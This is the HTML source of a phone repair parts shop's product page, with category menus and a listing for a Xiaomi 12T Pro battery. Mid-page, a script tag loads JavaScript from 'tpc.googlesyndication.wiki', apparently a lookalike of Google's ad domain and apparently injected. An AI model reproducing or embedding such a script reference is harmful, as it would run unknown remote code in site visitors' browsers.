                    <li class="scroll"><a href="About.aspx">About Us</a></li>
                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       <a href="Products.aspx?my=pro&sid=214&fcid=10" style="text-decoration:underline;"><span class="cnavtag">Housing</span></a><a href="Products.aspx?my=pro&sid=214&fcid=17" style="text-decoration:underline;"><span class="cnavtag">Replacement parts</span></a>
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       <option value="Products.aspx?my=pro&sid=214&fcid=10">Housing</option><option value="Products.aspx?my=pro&sid=214&fcid=17">Replacement parts</option>
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"ItemList","name":"xiaomi 12T/Mi 12T pro","url":"https://dragon-tt.com/Products.aspx?sid=214","itemListOrder":"https://schema.org/ItemListOrderDescending","numberOfItems":3,"itemListElement":[{"@type":"ListItem","position":1,"name":"New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge ","url":"https://dragon-tt.com/xx.aspx?id=6412"},{"@type":"ListItem","position":2,"name":"Best quality Battery Cover Back housing cover with Adhensive for xiaomi 12T/mi 12T Pro","url":"https://dragon-tt.com/xx.aspx?id=495"},{"@type":"ListItem","position":3,"name":"Best AMOLED screen for Xiaomi 12T 12T Pro with Corning Gorilla Glass 5 Digitizer","url":"https://dragon-tt.com/xx.aspx?id=446"}]}
</script>
    <form method="post" action="./Products.aspx?sid=214" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/RjyDQutGA0YvRiNC60LBkAgEPFgIfAgIDFgZmD2QWAmYPFQIDMTUzI9CX0LDQtNC90Y/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAIBD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/RjyDQutGA0YvRiNC60LBkAgEPFgIfAgIDFgYCAQ9kFgJmDxUCAzE1MyPQl9Cw0LTQvdGP0Y8g0LrRgNGL0YjQutCwINC00LvRjyBNaWQCAg9kFgJmDxUCAzMxMB/Ql9Cw0LTQvdGP0Y8g0LrRgNGL0YjQutCwIFJlZG1pZAIDD2QWAmYPFQIDMTk3HtCX0LDQtNC90Y/[base64]/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAQvxzY4dhWA7Ybnl2FSHcLrh+OxaBRJW5DxAkpXzQxkguDIl1rVw4zwiL9UyFWXiTuFcWA15a4IfP/sI4y25sTTlQEfbHsk2DXXmwfvTmvv1Tnqb6wLO8T9H9rZ89ZROSM=" />
</div>
		<ul class="clearfix">
                 
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="6412" data-name="New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge " data-brand="" data-quantity="6412" data-price="27.50">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl01$psids" id="ContentPlaceHolder1_rptProducts_psids_0" value="6412" />
		<span class="products_img"> <a href="dxx-6412.html" title="New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge "> <img alt="New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge " class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/315202585243PM79594.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=6412" title="New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge ">New 5000mAh BM5J Battery for Xiaomi 12T Pro Support 120 W fast charge </a></span>

			<span class="products_price">
                <em style="color:red">$27.50</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
